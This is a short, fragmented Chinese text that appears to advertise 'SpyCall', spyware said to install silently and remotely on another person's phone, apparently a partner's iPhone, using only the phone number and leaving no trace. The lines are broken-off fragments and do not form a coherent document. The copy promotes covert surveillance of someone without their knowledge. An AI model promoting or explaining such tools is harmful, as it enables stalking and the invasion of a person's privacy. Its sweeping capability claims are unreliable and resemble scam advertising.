
机24小时不离身，有密码，碰不到。你问过自己：怎么才能在他iP
是：SpyCall远程静默安装。不需要碰他手机，装完没有任何
一、为什么普通安装方法会被发现？
SpyCall：远程静默安装，不需要碰他手机，装完没有任何痕迹
二、零痕迹安装的完整过程
：提供他的手机号
。只需要这一个信息。不需要密码，不需要碰